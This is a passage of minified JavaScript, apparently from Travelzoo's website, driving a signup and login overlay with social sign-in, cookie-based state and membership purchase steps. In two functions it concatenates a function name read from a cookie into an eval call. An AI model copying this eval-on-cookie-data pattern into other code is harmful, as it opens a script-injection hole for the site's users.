ostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 